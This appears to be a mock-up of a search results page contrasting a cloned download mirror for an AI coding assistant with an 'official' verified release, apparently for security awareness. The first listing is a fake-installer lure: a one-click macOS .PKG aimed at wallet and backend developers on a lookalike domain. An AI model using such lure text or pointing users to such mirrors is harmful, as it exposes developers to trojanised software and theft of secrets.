 Google
popular ai coding assistant macos download
CLONED MIRROR https://ai-coder-pro-mirror.download/mac
AI Coding Assistant v4.8 — Fast Installer (.PKG)
Official macOS ARM64 bundle. One-click setup for wallet & backend developers.
DOWNLOAD INSTALLER.PKG (48.2 MB)
https://official-dev-ai.org/releases
AI Coding Assistant — Verified Official Release
Signed open-source developer release & checksum verification docs.